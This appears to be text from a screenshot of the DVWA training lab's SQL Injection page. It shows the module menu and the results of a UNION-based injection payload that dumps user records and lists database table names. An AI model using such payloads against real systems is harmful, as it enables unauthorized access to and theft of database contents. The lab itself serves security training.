 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
User ID:
Submit
ID: 1' OR 1=1 UNION SELECT null, table_name FROM INFORMATION_SCHEMA.tables#
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT null, table_name FROM INFORMATION_SCHEMA.tables#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT null, table_name FROM INFORMATION_SCHEMA.tables#
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT null, table_name FROM INFORMATION_SCHEMA.tables#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT null, table_name FROM INFORMATION_SCHEMA.tables#
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT null, table_name FROM INFORMATION_SCHEMA.tables#
First name:
Surname: ALL_PLUGINS
ID: 1' OR 1=1 UNION SELECT null, table_name FROM INFORMATION_SCHEMA.tables#
First name:
Surname: APPLICABLE_ROLES
ID: 1' OR 1=1 UNION SELECT null, table_name FROM INFORMATION_SCHEMA.tables#